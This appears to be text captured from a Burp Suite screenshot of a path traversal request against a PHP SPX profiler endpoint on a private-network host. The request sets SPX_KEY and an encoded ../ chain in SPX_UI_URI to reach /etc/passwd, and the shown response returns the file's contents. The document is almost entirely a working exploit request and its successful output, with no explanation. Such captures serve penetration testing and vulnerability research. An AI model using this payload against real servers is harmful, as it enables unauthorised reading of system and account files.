 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /index.php?SPX_KEY=a2a90ca2f9f0ea04d267b16fb8e63800&SPX_UI_URI=
%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2
f..%2f..%2f..%2fetc%2fpasswd HTTP/1.1
2 Host: 192.168.233.108
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Cookie: filemanager=dn7e0ttr0ooqm0fjbnn40ot60b
9 Upgrade-Insecure-Requests: 1
10
11
1 HTTP/1.1 200 OK
2 Date: Sat, 01 Mar 2025 02:17:27 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Content-Length: 1831
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: application/octet-stream
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
Inspector
Notes
Search
0 highlights
Search
0 highlights
Done
2,037 bytes | 1,350 mill